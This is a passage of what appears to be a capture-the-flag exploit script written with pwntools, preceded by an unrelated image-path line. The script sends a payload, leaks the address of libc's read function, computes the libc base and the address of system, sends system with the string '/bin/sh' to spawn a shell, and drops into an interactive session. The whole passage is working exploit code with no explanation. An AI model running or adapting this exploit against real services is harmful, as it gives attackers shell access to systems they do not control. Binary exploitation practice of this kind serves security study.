 p.sendafter("Buf: ", payload)
read = u64(p.recvn(6)+b"\x00"*2)
lb = read - libc.symbols["read"]
system = lb + libc.symbols["system"]
slog("read", read)
slog("libc base", lb)
slog("system", system)
p.send(p64(system)+b"/bin/sh\x00")
p.interactive()